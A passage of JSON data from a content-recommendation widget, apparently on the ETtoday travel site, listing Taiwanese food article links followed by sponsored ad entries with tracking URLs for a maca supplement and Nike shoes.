ETtoday新聞雲","image":"1319683afe44a5236638fa4b5bc13e88.jpg","pubdate":"202511130000000000","category":"美食","common_category":["gourmet","economy"],"image_url":"https://cdn2.ettoday.net/images/8490/e8490627.jpg","img_chine_url":"1319683afe44a5236638fa4b5bc13e88_160.jpg","task":"ettoday_travel_https_task","safe_text":false,"tag":"go_cluster","score":20},{"url":"https://travel.ettoday.net/article/3063661.htm","title":"居高臨下俯瞰山巒河谷！桃園景觀咖啡廳　還能遠眺新溪口吊橋 | ETtoday旅遊雲 | ETtoday新聞雲","image":"15ad17d40aba26b5ed125f1606aa9e0d.jpg","pubdate":"202511170000000000","category":"美食","common_category":["beauty","lifestyle"],"image_url":"https://cdn2.ettoday.net/images/8481/e8481605.jpg","img_chine_url":"15ad17d40aba26b5ed125f1606aa9e0d_160.jpg","task":"ettoday_travel_https_task","safe_text":true,"tag":"go_cluster","score":14},{"url":"https://travel.ettoday.net/article/3062725.htm","title":"台南晶英推出港式早午茶吃到飽　年底前4人同行1人免費 | ETtoday旅遊雲 | ETtoday新聞雲","image":"34bde634cb291464447dba12c961cb51.jpg","pubdate":"202511060000000000","category":"美食","common_category":["health","digital"],"image_url":"https://cdn2.ettoday.net/images/8479/e8479112.jpg","img_chine_url":"34bde634cb291464447dba12c961cb51_160.jpg","task":"ettoday_travel_https_task","safe_text":true,"tag":"go_cluster","score":9},{"url":"https://travel.ettoday.net/article/3035141.htm","title":"筷子一拌秒聞迷人油蔥香！60年乾麵老店隱身基隆巷仔內 | ETtoday旅遊雲 | ETtoday新聞雲","image":"26fd962b8da55803b9dbbeb2c72f9423.jpg","pubdate":"202510210000000000","category":"美食","common_category":["digital","business"],"image_url":"https://cdn2.ettoday.net/images/8404/e8404566.jpg","img_chine_url":"26fd962b8da55803b9dbbeb2c72f9423_160.jpg","task":"ettoday_travel_https_task","safe_text":true,"tag":"go_cluster","score":8},{"url":"https://travel.ettoday.net/article/3057642.htm","title":"桃園580元羊肉爐吃到飽！免收服務費＋羊排肉片蔬菜無限供應 | ETtoday旅遊雲 | ETtoday新聞雲","image":"47a19259713d85d0616a37695f75917c.jpg","pubdate":"202511120000000000","category":"美食","common_category":["digital","lifestyle"],"image_url":"https://cdn2.ettoday.net/images/8466/e8466220.jpg","img_chine_url":"47a19259713d85d0616a37695f75917c_160.jpg","task":"ettoday_travel_https_task","safe_text":true,"tag":"go_cluster","score":8},{"url":"https://travel.ettoday.net/article/3066781.htm","title":"DQ冰淇淋101店11/18開幕　招牌暴風雪5口味免費加料 | ETtoday旅遊雲 | ETtoday新聞雲","image":"e5680c6a79d6afcfb4ce5feaa51fb098.jpg","pubdate":"202511130000000000","category":"美食","common_category":["lifestyle","social"],"image_url":"https://cdn2.ettoday.net/images/8489/e8489863.jpg","img_chine_url":"e5680c6a79d6afcfb4ce5feaa51fb098_160.jpg","task":"ettoday_travel_https_task","safe_text":true,"tag":"go_cluster","score":7},{"url":"https://travel.ettoday.net/article/3064979.htm","title":"一咬金黃蛋液瞬間潰堤！旗山爆漿「蛋中蛋」雞蛋糕 | ETtoday旅遊雲 | ETtoday新聞雲","image":"453d3d8eaf9dd98c24e0e77c80120d46.jpg","pubdate":"202511170000000000","category":"美食","common_category":["digital","lifestyle"],"image_url":"https://cdn2.ettoday.net/images/8485/e8485092.jpg","img_chine_url":"453d3d8eaf9dd98c24e0e77c80120d46_160.jpg","task":"ettoday_boba_https_task","safe_text":true,"tag":"go_cluster","score":7},{"url":"https://travel.ettoday.net/article/3068035.htm","title":"隨SOGO敦化館一同熄燈　Sarabeth’s台灣創始店營業至12/14 | ETtoday旅遊雲 | ETtoday新聞雲","image":"f30bda73073a396df22a1ba4e290799d.jpg","pubdate":"202511150000000000","category":"美食","common_category":["gourmet","economy"],"image_url":"https://cdn2.ettoday.net/images/4761/e4761787.jpg","img_chine_url":"f30bda73073a396df22a1ba4e290799d_160.jpg","task":"ettoday_travel_https_task","safe_text":true,"tag":"go_cluster","score":7},{"url":"https://travel.ettoday.net/article/3065078.htm","title":"雙11餐飲優惠！吃到飽雙人同行第2人111元　身分證中4碼折1111元 | ETtoday旅遊雲 | ETtoday新聞雲","image":"6fc8efbeb792df755a02b1acccca76f4.jpg","pubdate":"202511100000000000","category":"美食","common_category":["lifestyle","social"],"image_url":"https://cdn2.ettoday.net/images/8480/e8480645.jpg","img_chine_url":"6fc8efbeb792df755a02b1acccca76f4_160.jpg","task":"ettoday_travel_https_task","safe_text":true,"tag":"go_cluster","score":6},{"url":"https://travel.ettoday.net/article/3064427.htm","title":"萬華72年「昶鴻麵點」熄燈！老闆退休「必比登菊花肉麵」吃不到了 | ETtoday旅遊雲 | ETtoday新聞雲","image":"b30b7adda53c7ff12cefceef84ff76c6.jpg","pubdate":"202511090000000000","category":"美食","common_category":["digital","business"],"image_url":"https://cdn2.ettoday.net/images/5068/e5068539.jpg","img_chine_url":"b30b7adda53c7ff12cefceef84ff76c6_160.jpg","task":"ettoday_travel_https_task","safe_text":true,"tag":"go_cluster","score":6},{"url":"https://travel.ettoday.net/article/3068178.htm","title":"普發萬元餐飲優惠懶人包　台北君悅酒店「現金放大1.3倍」 | ETtoday旅遊雲 | ETtoday新聞雲","image":"3e9d67215d378118c4106815192fe62f.jpg","pubdate":"202511160000000000","category":"美食","common_category":["gourmet","business"],"image_url":"https://cdn2.ettoday.net/images/8493/e8493944.jpg","img_chine_url":"3e9d67215d378118c4106815192fe62f_160.jpg","task":"ettoday_travel_https_task","safe_text":true,"tag":"go_cluster","score":5},{"url":"https://travel.ettoday.net/article/3067597.htm","title":"天香樓大閘蟹料理開賣　新菜「禿黃油撈飯」僅用蟹黃蟹膏製作 | ETtoday旅遊雲 | ETtoday新聞雲","image":"05cee288dc72aea95957ea419e5e8e6f.jpg","pubdate":"202511140000000000","category":"美食","common_category":["politics","hobby"],"image_url":"https://cdn2.ettoday.net/images/8492/e8492026.jpg","img_chine_url":"05cee288dc72aea95957ea419e5e8e6f_160.jpg","task":"ettoday_travel_https_task","safe_text":true,"tag":"go_cluster","score":5},{"url":"https://travel.ettoday.net/article/3053764.htm","title":"飄香40餘年溫飽了礦工、司機大哥！北濱公路上隱藏版什錦麵 | ETtoday旅遊雲 | ETtoday新聞雲","image":"0219ff4d53685446f4707395bfca97f6.jpg","pubdate":"202510280000000000","category":"美食","common_category":["animalpet","lifestyle"],"image_url":"https://cdn2.ettoday.net/images/8456/e8456153.jpg","img_chine_url":"0219ff4d53685446f4707395bfca97f6_160.jpg","task":"ettoday_travel_https_task","safe_text":true,"tag":"go_cluster","score":5},{"url":"https://travel.ettoday.net/article/3065603.htm","title":"「香檸烤布蕾甜甜圈」販售最後6天　每周上架2次改天天供應 | ETtoday旅遊雲 | ETtoday新聞雲","image":"e0c388ba988b3a5e75e0f4cbe856f98f.jpg","pubdate":"202511110000000000","category":"美食","common_category":["gourmet","beauty"],"image_url":"https://cdn2.ettoday.net/images/8464/e8464619.jpg","img_chine_url":"e0c388ba988b3a5e75e0f4cbe856f98f_160.jpg","task":"ettoday_boba_https_task","safe_text":true,"tag":"go_cluster","score":5},{"url":"https://travel.ettoday.net/article/3060398.htm","title":"中壢紅豆餅「三顆10元」就是不漲價！堅持真材實料一賣就是30年 | ETtoday旅遊雲 | ETtoday新聞雲","image":"7c9ba38cdd0e8bf644fd229a25d6b398.jpg","pubdate":"202511050000000000","category":"美食","common_category":["digital","animalpet"],"image_url":"https://cdn2.ettoday.net/images/8473/e8473453.jpg","img_chine_url":"7c9ba38cdd0e8bf644fd229a25d6b398_160.jpg","task":"ettoday_travel_https_task","safe_text":true,"tag":"go_cluster","score":5},{"url":"https://travel.ettoday.net/article/3066394.htm","title":"壽司郎「感蟹祭」登場！松葉蟹50元吃得到　一幻聯名拉麵同步上市 | ETtoday旅遊雲 | ETtoday新聞雲","image":"1db34a3b72eeb91692ab65ff0b3a2fac.jpg","pubdate":"202511120000000000","category":"美食","common_category":["gourmet","trip"],"image_url":"https://cdn2.ettoday.net/images/8488/e8488944.jpg","img_chine_url":"1db34a3b72eeb91692ab65ff0b3a2fac_160.jpg","task":"ettoday_https","safe_text":true,"tag":"go_cluster","score":5},{"url":"https://travel.ettoday.net/article/3064732.htm","title":"藏壽司首度與「哆啦A夢」合作　13款聯名扭蛋11/14登場 | ETtoday旅遊雲 | ETtoday新聞雲","image":"61eac33d31e0bd84a00e0345814e3175.jpg","pubdate":"202511100000000000","category":"美食","common_category":["social","business"],"image_url":"https://cdn2.ettoday.net/images/8484/e8484496.jpg","img_chine_url":"61eac33d31e0bd84a00e0345814e3175_160.jpg","task":"ettoday_travel_https_task","safe_text":true,"tag":"go_cluster","score":4},{"url":"https://travel.ettoday.net/article/3066081.htm","title":"北海道名店「SOUP CURRY KING」登台　台中首店11/14開始營業 | ETtoday旅遊雲 | ETtoday新聞雲","image":"28b2f474b14807d83415c94e8561f978.jpg","pubdate":"202511120000000000","category":"美食","common_category":["trip","gourmet"],"image_url":"https://cdn2.ettoday.net/images/8488/e8488065.jpg","img_chine_url":"28b2f474b14807d83415c94e8561f978_160.jpg","task":"ettoday_travel_https_task","safe_text":true,"tag":"go_cluster","score":4},{"url":"https://travel.ettoday.net/article/3018093.htm","title":"近百種中式早點可選！新店超過60年歷史點心總匯、凌晨4點開賣 | ETtoday旅遊雲 | ETtoday新聞雲","image":"69d6b2826f3a80a9802a0fd6585062e1.jpg","pubdate":"202511100000000000","category":"美食","common_category":["gourmet","trip"],"image_url":"https://cdn2.ettoday.net/images/8362/e8362424.jpg","img_chine_url":"69d6b2826f3a80a9802a0fd6585062e1_160.jpg","task":"ettoday_boba_https_task","safe_text":true,"tag":"go_cluster","score":4},{"url":"https://travel.ettoday.net/article/3061212.htm","title":"饗食天堂林口三井店今開幕　12道限定料理一次看 | ETtoday旅遊雲 | ETtoday新聞雲","image":"eda3d0686b912bd90f93b773ac999a8b.jpg","pubdate":"202511030000000000","category":"美食","common_category":["gourmet","trip"],"image_url":"https://cdn2.ettoday.net/images/8475/e8475398.jpg","img_chine_url":"eda3d0686b912bd90f93b773ac999a8b_160.jpg","task":"ettoday_travel_https_task","safe_text":true,"tag":"go_cluster","score":4},{"url":"https://travel.ettoday.net/article/3066047.htm","title":"大苑子「鮮搾橘子紅茶」回來了　冬季限定果茶飲一次看 | ETtoday旅遊雲 | ETtoday新聞雲","image":"5e55784eaf7e508ff2a5f18d8c0e1b55.jpg","pubdate":"202511120000000000","category":"美食","common_category":["gourmet","fashion"],"image_url":"https://cdn2.ettoday.net/images/8487/e8487956.jpg","img_chine_url":"5e55784eaf7e508ff2a5f18d8c0e1b55_160.jpg","task":"ettoday_travel_https_task","safe_text":true,"tag":"go_cluster","score":3},{"url":"https://travel.ettoday.net/article/3058952.htm","title":"沙拉、烤物和熟食無限吃到飽　原燒竹北店改裝後新增自助吧 | ETtoday旅遊雲 | ETtoday新聞雲","image":"b1a0b97776479bc9dc2f9c2081106390.jpg","pubdate":"202510300000000000","category":"美食","common_category":["gourmet","trip"],"image_url":"https://cdn2.ettoday.net/images/8254/e8254734.jpg","img_chine_url":"b1a0b97776479bc9dc2f9c2081106390_160.jpg","task":"ettoday_travel_https_task","safe_text":true,"tag":"go_cluster","score":3},{"url":"https://travel.ettoday.net/article/3057286.htm","title":"涮乃葉平日小資餐「330元起吃到飽」　全台這9家分店限定 | ETtoday旅遊雲 | ETtoday新聞雲","image":"e17355c106d28d7244661bf5f0954105.jpg","pubdate":"202510270000000000","category":"美食","common_category":["lifestyle","social"],"image_url":"https://cdn2.ettoday.net/images/8210/e8210510.jpg","img_chine_url":"e17355c106d28d7244661bf5f0954105_160.jpg","task":"ettoday_travel_https_task","safe_text":true,"tag":"go_cluster","score":3},{"url":"https://travel.ettoday.net/article/3064346.htm","title":"鑽進窄巷內才能找到！金門閩式古厝咖啡館　昏黃微光擺滿古董收藏 | ETtoday旅遊雲 | ETtoday新聞雲","image":"3813b50a28ddad4f71c9a2930d0d2752.jpg","pubdate":"202511160000000000","category":"美食","common_category":["business","digital"],"image_url":"https://cdn2.ettoday.net/images/8483/e8483402.jpg","img_chine_url":"3813b50a28ddad4f71c9a2930d0d2752_160.jpg","task":"ettoday_travel_https_task","safe_text":true,"tag":"go_cluster","score":3},{"url":"https://travel.ettoday.net/article/3066335.htm","title":"珍奶買1送1！餐飲5品牌普發加碼　2人同行點主餐送鬆餅 | ETtoday旅遊雲 | ETtoday新聞雲","image":"81ca9e20581404f9d42e7bbddf206bf0.jpg","pubdate":"202511120000000000","category":"美食","common_category":["lifestyle","social"],"image_url":"https://cdn2.ettoday.net/images/8488/e8488819.jpg","img_chine_url":"81ca9e20581404f9d42e7bbddf206bf0_160.jpg","task":"ettoday_travel_https_task","safe_text":true,"tag":"go_cluster","score":3},{"url":"https://travel.ettoday.net/article/3067475.htm","title":"Krispy Kreme推「耶誕節甜甜圈」　限時3天買1盒送1盒 | ETtoday旅遊雲 | ETtoday新聞雲","image":"3cd7a4b06fdaabb4baa508d9d15d5137.jpg","pubdate":"202511140000000000","category":"美食","common_category":["lifestyle","social"],"image_url":"https://cdn2.ettoday.net/images/8491/e8491590.jpg","img_chine_url":"3cd7a4b06fdaabb4baa508d9d15d5137_160.jpg","task":"ettoday_travel_https_task","safe_text":true,"tag":"go_cluster","score":3},{"url":"https://travel.ettoday.net/article/3053865.htm","title":"王品「和牛涮」10/27插旗新竹　火鍋吃到飽最低500元有找 | ETtoday旅遊雲 | ETtoday新聞雲","image":"5e707a28f46318194b6fff46f024da94.jpg","pubdate":"202510210000000000","category":"美食","common_category":["lifestyle","social"],"image_url":"https://cdn2.ettoday.net/images/5423/e5423694.jpg","img_chine_url":"5e707a28f46318194b6fff46f024da94_160.jpg","task":"ettoday_travel_https_task","safe_text":true,"tag":"go_cluster","score":3},{"url":"https://travel.ettoday.net/article/3063446.htm","title":"鶴茶樓推「天線寶寶飲料杯」　還有聯名提袋、零錢包 | ETtoday旅遊雲 | ETtoday新聞雲","image":"e185cf933e9ded314ad994199652d955.jpg","pubdate":"202511070000000000","category":"美食","common_category":["gourmet","lifestyle"],"image_url":"https://cdn2.ettoday.net/images/8481/e8481086.jpg","img_chine_url":"e185cf933e9ded314ad994199652d955_160.jpg","task":"ettoday_travel_https_task","safe_text":true,"tag":"go_cluster","score":3},{"url":"https://travel.ettoday.net/article/3054442.htm","title":"五桐號跨界聯名Care Bears　6款周邊、焙茶新品一次看 | ETtoday旅遊雲 | ETtoday新聞雲","image":"8be17426806c75b8dc50c7bd2506ec57.jpg","pubdate":"202510220000000000","category":"美食","common_category":["gourmet","trip"],"image_url":"https://cdn2.ettoday.net/images/8458/e8458294.jpg","img_chine_url":"8be17426806c75b8dc50c7bd2506ec57_160.jpg","task":"ettoday_boba_https_task","safe_text":true,"tag":"go_cluster","score":2},{"url":"https://travel.ettoday.net/article/3019583.htm","title":"排隊站喝也心甘情願！停車場藏無座位迷你咖啡吧　京都神秘排隊店 | ETtoday旅遊雲 | ETtoday新聞雲","image":"ede1a2a134cb95466cf50a89186875a7.jpg","pubdate":"202511140000000000","category":"美食","common_category":["animalpet","digital"],"image_url":"https://cdn2.ettoday.net/images/8366/e8366429.jpg","img_chine_url":"ede1a2a134cb95466cf50a89186875a7_160.jpg","task":"ettoday_travel_https_task","safe_text":true,"tag":"go_cluster","score":2},{"url":"https://travel.ettoday.net/article/3064774.htm","title":"台中起家手搖飲「阿檸」進軍台北　開幕享買1送1 | ETtoday旅遊雲 | ETtoday新聞雲","image":"62badd218925b6f9ce9fcf2136270a95.jpg","pubdate":"202511100000000000","category":"美食","common_category":["gourmet","fashion"],"image_url":"https://cdn2.ettoday.net/images/8484/e8484621.jpg","img_chine_url":"62badd218925b6f9ce9fcf2136270a95_160.jpg","task":"ettoday_travel_https_task","safe_text":true,"tag":"go_cluster","score":2},{"url":"https://travel.ettoday.net/article/3065325.htm","title":"丹麥可頌變身「女巫の掃帚」超搶手！萬聖限定甜點延長開賣到跨年 | ETtoday旅遊雲 | ETtoday新聞雲","image":"3be08a5c34c4c88677cfaa22b0597dc2.jpg","pubdate":"202511160000000000","category":"美食","common_category":["gourmet","fashion"],"image_url":"https://cdn2.ettoday.net/images/8486/e8486002.jpg","img_chine_url":"3be08a5c34c4c88677cfaa22b0597dc2_160.jpg","task":"ettoday_boba_https_task","safe_text":true,"tag":"go_cluster","score":2},{"url":"https://travel.ettoday.net/article/3065012.htm","title":"手搖飲「雙11優惠」懶人包　御私藏、可不可買1送1 | ETtoday旅遊雲 | ETtoday新聞雲","image":"2f528a2d06bb53edda2b05f123d524c7.jpg","pubdate":"202511100000000000","category":"美食","common_category":["digital","lifestyle"],"image_url":"https://cdn2.ettoday.net/images/8485/e8485312.jpg","img_chine_url":"2f528a2d06bb53edda2b05f123d524c7_160.jpg","task":"ettoday_boba_https_task","safe_text":true,"tag":"go_cluster","score":2},{"url":"https://travel.ettoday.net/article/3057797.htm","title":"隔壁就是九孔池現撈上桌！隱藏版食堂坐擁東北角海景搖滾區 | ETtoday旅遊雲 | ETtoday新聞雲","image":"22073899784e73c8542f9612fe0eb863.jpg","pubdate":"202511060000000000","category":"美食","common_category":["gourmet","lifestyle"],"image_url":"https://cdn2.ettoday.net/images/8466/e8466646.jpg","img_chine_url":"22073899784e73c8542f9612fe0eb863_160.jpg","task":"ettoday_travel_https_task","safe_text":true,"tag":"go_cluster","score":2},{"url":"https://travel.ettoday.net/article/3061517.htm","title":"身分證對中「4個1」現折1111元　這一鍋集團推雙11優惠 | ETtoday旅遊雲 | ETtoday新聞雲","image":"50e1c40a80eea74d591896446ff87dd6.jpg","pubdate":"202511040000000000","category":"美食","common_category":["carbike","health"],"image_url":"https://cdn2.ettoday.net/images/8059/e8059222.jpg","img_chine_url":"50e1c40a80eea74d591896446ff87dd6_160.jpg","task":"ettoday_boba_https_task","safe_text":true,"tag":"go_cluster","score":2},{"url":"https://travel.ettoday.net/article/3054107.htm","title":"日本成吉思汗大黑屋10/24開幕　菜單一次看「最低260元開吃」 | ETtoday旅遊雲 | ETtoday新聞雲","image":"b0cc4a131281a301fc4d40c1708e6a51.jpg","pubdate":"202510210000000000","category":"美食","common_category":["trip","gourmet"],"image_url":"https://cdn2.ettoday.net/images/8457/e8457289.jpg","img_chine_url":"b0cc4a131281a301fc4d40c1708e6a51_160.jpg","task":"ettoday_travel_https_task","safe_text":true,"tag":"go_cluster","score":2},{"url":"https://travel.ettoday.net/article/3065388.htm","title":"東京咖啡節12/19首度跨海登台　40家國內外人氣品牌聚集花博圓山 | ETtoday旅遊雲 | ETtoday新聞雲","image":"6325a7ac82b652a34e81d696753b2c5b.jpg","pubdate":"202511110000000000","category":"美食","common_category":["economy","business"],"image_url":"https://cdn2.ettoday.net/images/8486/e8486127.jpg","img_chine_url":"6325a7ac82b652a34e81d696753b2c5b_160.jpg","task":"ettoday_boba_https_task","safe_text":true,"tag":"go_cluster","score":2}],"share":0,"pop":[],"ad":[{"_id":"498527941","title":"20倍濃縮馬卡 男性自信不倒的秘密就是三得利御瑪卡","image":"https://imageaws.popin.cc/ML/3e90f83c5589106344f0dad3058ac6f7.png","origin_url":"","url":"https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=1498f379c5733e0a822829d80bcf0e0c&acid=33395&data=[base64]&uid=84cbe3901ed8acd6db11763441274500&mguid=&gprice=o_IlNv2bjKkNHNmmoU1g4rGDcIwTIsGL6NpJhc05ZFs&pb=d","imp":"","media":"三得利健康網路商店","campaign":"4097965","nid":"498527941","imptrackers":["https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=1498f379c5733e0a822829d80bcf0e0c&acid=33395&data=[base64]&uid=84cbe3901ed8acd6db11763441274500&mguid="],"clicktrackers":["https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=1498f379c5733e0a822829d80bcf0e0c&acid=33395&data=[base64]&uid=84cbe3901ed8acd6db11763441274500&mguid=&gprice=o_IlNv2bjKkNHNmmoU1g4rGDcIwTIsGL6NpJhc05ZFs&pb=d","https://a.popin.cc/popin_redirect/redirect?lp=&data=[base64]&token=1498f379c5733e0a822829d80bcf0e0c&t=1763441276523&uid=84cbe3901ed8acd6db11763441274500&nc=1&crypto=hv2Vm8_ErkqETB5MWFAygs1GJgbKrh1BEi2rmztnQHg="],"score":0.0010703879097378414,"score2":0.001091513,"privacy":"","trackingid":"1498f379c5733e0a822829d80bcf0e0c","c2":3.0319939833134413E-4,"c3":0.0,"image_fit":true,"image_background":0,"c":6.0,"userid":"4A_迪艾思_三得利_御瑪卡"},{"_id":"497533669","title":"75%男性兩週說讚，有御瑪卡的男性就是如此地帥！","image":"https://imageaws.popin.cc/ML/9f3754747f05b273e2d6caf2c60d9837.png","origin_url":"","url":"https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=a36901b0b9731bff85ee4bfb7e1746f8&acid=33395&data=[base64]&uid=84cbe3901ed8acd6db11763441274500&mguid=&gprice=7s5VgriCRTcIXYSwWstFHsrsrPcTuUVS4TNxLmQFjfk&pb=d","imp":"","media":"三得利健康網路商店","campaign":"4215424","nid":"497533669","imptrackers":["https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=a36901b0b9731bff85ee4bfb7e1746f8&acid=33395&data=[base64]&uid=84cbe3901ed8acd6db11763441274500&mguid="],"clicktrackers":["https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=a36901b0b9731bff85ee4bfb7e1746f8&acid=33395&data=[base64]&uid=84cbe3901ed8acd6db11763441274500&mguid=&gprice=7s5VgriCRTcIXYSwWstFHsrsrPcTuUVS4TNxLmQFjfk&pb=d","https://a.popin.cc/popin_redirect/redirect?lp=&data=[base64]&token=a36901b0b9731bff85ee4bfb7e1746f8&t=1763441276523&uid=84cbe3901ed8acd6db11763441274500&nc=1&crypto=hv2Vm8_ErkqETB5MWFAygs1GJgbKrh1BEi2rmztnQHg="],"score":9.002359168826794E-4,"score2":9.18003E-4,"privacy":"","trackingid":"a36901b0b9731bff85ee4bfb7e1746f8","c2":2.550001081544906E-4,"c3":0.0,"image_fit":true,"image_background":0,"c":6.0,"userid":"4A_迪艾思_三得利_御瑪卡"},{"_id":"67a42ccb324ed151a58b4569","dsp":"breaktime","title":"踩著空氣，邁向極限，讓每一步都輕盈有力","image":"https://tpc.googlesyndication.com/pimgad/15298232671683187227?","origin_url":"https://tinyurl.com/2y4mq3nt","url":"https://a.popin.cc/popin_redirect/redirect?lp=https%3A%2F%2Ftinyurl.com%2F2y4mq3nt&data=[base64]&token=83e7a4a52256fdac8514&t=1763441276522&uid=84cbe3901ed8acd6db11763441274500&crypto=hv2Vm8_ErkqETB5MWFAygs1GJgbKrh1BEi2rmztnQHg=","imp":"https://a.popin.cc/popin_redirect/redirect?lp=&data=[base64]&token=83e7a4a52256fdac8514&t=1763441276522&uid=84cbe3901ed8acd6db11763441274500&type=imp","media":"NIKE AIR MAX","campaign":"67a42b37324ed1fe838b456c","nid":"67a42ccb324ed151a58b4569","imptrackers":[],"clicktrackers":[],"score":9.179211986432051E-4,"score2":9.179211986432051E-4,"privacy":"","image_fit":true,"nurl":"https://internal-test.com/win-notice"},{"_id":"498528574","title":"【御瑪卡】我們不敢說自己多強 但起碼能滿足你的需求","image":"https://imageaws.popin.cc/ML/abb9d8b951ad049c07f5553f3d205ad4.png","origin_url":"","url":"https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=a3931a5eda31e49307dd06dcd1ed29dc&acid=33395&data=[base64]&uid=84cbe3901ed8acd6db11763441274500&mguid=&gprice=RDuj4agvf3Ze5cKSb7qsnlfUz_Gq8OIQXap_wH_blVA&pb=d","imp":"","media":"三得利健康網路商店","campaign":"4097965","nid":"498528574","imptrackers":["https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=a3931a5eda31e49307dd06dcd1ed29dc&acid=33395&data=[base64]&uid=84cbe3901ed8acd6db11763441274500&mguid="],"clicktrackers":["https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=a3931a5eda31e49307dd06dcd1ed29dc&acid=33395&data=[base64]&uid=84cbe3901ed8acd6db11763441274500&mguid=&gprice=RDuj4agvf3Ze5cKSb7qsnlfUz_Gq8OIQXap_wH_blVA&pb=d","https://a.popin.cc/popin_redirect/redirect?lp=&data=[base64]&token=a3931a5eda31e49307dd06dcd1ed29dc&t=1763441276523&uid=84cbe3901ed8acd6db11763441274500&nc=1&crypto=hv2Vm8_ErkqETB5MWFAygs1GJgbKrh1BEi2rmztnQHg="],"score":7.21394270013695E-4,"score2":7.35632E-4,"privacy":"","trackingid":"a3931a5eda31e49307dd06dcd1ed29dc","c2":2.0433930330909789E-4,"c3":0.0,"image_fit":true,"image_background":0,"c":6.0,"userid":"4A_迪艾思_三得利_御瑪卡"},{"_id":"491997343","title":"75%男2週口碑有感！表現自己的時候 別忘記帶御瑪卡","image":"https://imageaws.popin.cc/ML/73f9e00e2afa4569a2ae7ba4c4b6a24b.png","origin_url":"","url":"https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=cb70ac5971f28dc3a826a5d896514d6a&acid=33395&data=[base64]&uid=84cbe3901ed8acd6db11763441274500&mguid=&gprice=s4LfYRKewaSjyKmp4CyfSAw1aYEWDw2EnRmRuY5e6vQ&pb=d","imp":"","media":"三得利健康網路商店","campaign":"4214509","nid":"491997343","imptrackers":["https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=cb70ac5971f28dc3a826a5d896514d6a&acid=33395&data=[base64]&uid=84cbe3901ed8acd6db11763441274500&mguid="],"clicktrackers":["https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=cb70ac5971f28dc3a826a5d896514d6a&acid=33395&data=[base64]&uid=84cbe3901ed8acd6db11763441274500&mguid=&gprice=s4LfYRKewaSjyKmp4CyfSAw1aYEWDw2EnRmRuY5e6vQ&pb=d","https://a.popin.cc/popin_redirect/redirect?lp=&data=[base64]&token=cb70ac5971f28dc3a826a5d896514d6a&t=1763441276524&uid=84cbe3901ed8acd6db11763441274500&nc=1&crypto=hv2Vm8_ErkqETB5MWFAygs1GJgbKrh1BEi2rmztnQHg="],"score":6.308260450808987E-4,"score2":6.432759999999999E-4,"privacy":"","trackingid":"cb70ac5971f28dc3a826a5d896514d6a","c2":1.7868449504021555E-4,"c3":0.0,"image_fit":true,"image_background":0,"c":6.0,"userid":"4A_迪艾思_三得利_御瑪卡"},{"_id":"498527718","title":"[御瑪卡]強勢登台，顧好晚上的體力，工作x家庭兼顧","image":"https://imageaws.popin.cc/ML/a20a9e6e0559374852438766b5056465.png","origin_url":"","url":"https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=2d50be57cf610f627a86e5105d482b28&acid=33395&data=[base64]&uid=84cbe3901ed8acd6db11763441274500&mguid=&gprice=_DTnhQWCqBpUuTub1Aik2V-ATSQiPcKU1yW58pFcp-Q&pb=d","imp":"","media":"三得利健康網路商店","campaign":"4097965","nid":"498527718","imptrackers":["https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=2d50be57cf610f627a86e5105d482b28&acid=33395&data=[base64]&uid=84cbe3901ed8acd6db11763441274500&mguid="],"clicktrackers":["https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=2d50be57cf610f627a86e5105d482b28&acid=33395&data=[base64]&uid=84cbe3901ed8acd6db11763441274500&mguid=&gprice=_DTnhQWCqBpUuTub1Aik2V-ATSQiPcKU1yW58pFcp-Q&pb=d","https://a.popin.cc/popin_redirect/redirect?lp=&data=[base64]&token=2d50be57cf610f627a86e5105d482b28&t=1763441276524&uid=84cbe3901ed8acd6db11763441274500&nc=1&crypto=hv2Vm8_ErkqETB5MWFAygs1GJgbKrh1BEi2rmztnQHg="],"score":5.891830200357853E-4,"score2":6.00811E-4,"privacy":"","trackingid":"2d50be57cf610f627a86e5105d482b28","c2":1.668935437919572E-4,"c3":0.0,"image_fit":true,"image_background":0,"c":6.0,"userid":"4A_迪艾思_三得利_御瑪卡"},{"_id":"493436461","title":"[御瑪卡]日本銷售破百萬 讓人有感的熱銷硬實力","image":"https://imageaws.popin.cc/ML/6bb156cfb6ca05b6f2ac18d4e1f39b6f.png","origin_url":"","url":"https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=d4e5071f5bbd38ad15525b484916d822&acid=33395&data=[base64]&uid=84cbe3901ed8acd6db11763441274500&mguid=&gprice=2AAvOHYcInSmd_i9PljHQRcyDJCvXT1CI9-i7yCpNT0&pb=d","imp":"","media":"三得利健康網路商店","campaign":"4277257","nid":"493436461","imptrackers":["https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=d4e5071f5bbd38ad15525b484916d822&acid=33395&data=[base64]&uid=84cbe3901ed8acd6db11763441274500&mguid="],"clicktrackers":["https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=d4e5071f5bbd38ad15525b484916d822&acid=33395&data=[base64]&uid=84cbe3901ed8acd6db11763441274500&mguid=&gprice=2AAvOHYcInSmd_i9PljHQRcyDJCvXT1CI9-i7yCpNT0&pb=d","https://a.popin.cc/popin_redirect/redirect?lp=&data=[base64]&token=d4e5071f5bbd38ad15525b484916d822&t=1763441276524&uid=84cbe3901ed8acd6db11763441274500&n